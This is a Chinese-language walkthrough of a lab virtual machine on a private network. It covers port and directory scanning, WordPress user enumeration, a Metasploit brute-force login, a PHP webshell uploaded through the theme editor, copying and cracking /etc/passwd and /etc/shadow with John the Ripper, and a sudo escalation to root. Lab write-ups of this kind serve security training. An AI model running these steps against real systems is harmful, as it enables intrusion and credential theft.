攻击机:192.168.32.152

靶机:192.168.32.164



首先nmap,nikto -host ,dirb 扫描开放带端口,探测敏感文件,扫描目录



开放了21,22,80端口,看到一个敏感目录secret

打开发现访问里面界面会跳转



vitcsec,但是打不开,设置一下host

gedit /etc/hosts

即可直接访问网页中内容

打开login

我们可以用metasploit对此进行暴力破解

use auxiliary/scanner/http/wordpress_login_enum

set username XX

set passfile /usr/share/wordlists/dirb/common.txt

set targeturi /secret/

set rhosts 192.168.32.164

exploit

我们暴力破解前不知道user,我们可以先用wpscan确认一下user

wpscan --url www.vtcsec.com/secret/ --enumerate u

确认user为admin

利用msfconsole开始暴力破解:

跑出密码也为admin,登录上去,找到上传点,制作一个phpwebshell,上传上去

再执行此shell

http://192.168.32.164/secret/wp-content/themes/twentyseventeen/archive.php



成功拿到shell!

此时再想办法提权



这里我们可以用返回shell下载passwd和shadow文件,再把文件转换为cracked用john破解出密码

download /etc/passwd

download /etc/shadow



unshadow passwd shadow > cracked

john cracked



得到用户marlinspike,密码也是marlinspike

再返回shell界面,开启终端 python -c "import pty;pty.spawn('/bin/bash')"

提权

su -marlinspile

sudo -l

sudo bash 最中得到root权限